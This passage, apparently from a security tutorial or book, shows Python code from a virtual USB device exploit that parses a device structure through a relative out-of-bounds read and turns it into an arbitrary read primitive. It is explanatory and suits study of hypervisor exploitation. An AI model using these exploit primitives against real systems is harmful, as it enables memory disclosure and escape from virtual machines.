 def on_boot(self, body):
    super().on_boot(body)
    self.port_reset()
    self.usb_dev = USBDevice.parse(
        self.relative_read(
            USBDevice.data_buf._offset * -1,
            USBDevice.sizeof()
        ))
Then turning the relative read into an arbitrary read is straightforward:
def addr_of(self, field):❶
    return self.usb_dev.ep_ctl.dev + field._offset
def arbitrary_read_near(self, addr, data_len):
    delta = self.addr_of(USBDevice.data_buf)❷
    return self.relative_read(addr - delta, data_len)